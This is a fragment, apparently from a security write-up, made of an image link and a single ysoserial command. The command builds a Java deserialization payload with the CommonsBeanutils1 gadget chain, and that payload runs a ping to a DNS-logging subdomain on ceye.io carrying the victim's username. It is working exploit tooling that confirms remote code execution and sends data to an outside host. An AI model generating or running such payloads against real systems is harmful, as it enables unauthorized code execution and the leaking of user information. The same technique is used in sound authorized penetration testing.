 java -jar ysoserial-master-30099844c6-1.jar CommonsBeanutils1 "ping %USERNAME%.jdjwu7.ceye.io" > payload.class